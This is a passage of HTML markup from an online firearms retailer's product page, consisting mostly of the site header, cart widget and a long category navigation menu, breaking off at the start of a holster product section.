					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-135674 product type-product status-publish has-post-thumbnail pwb-brand-uncle-mikes-leather1791 product_cat-holsters product_cat-uncategorized product_tag-synced pa_color-matte-black pa_firearm-fit-sig-p320 pa_hand-right-hand pa_material-leather pa_mount-type-belt-slide pa_size-6770 first outofstock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
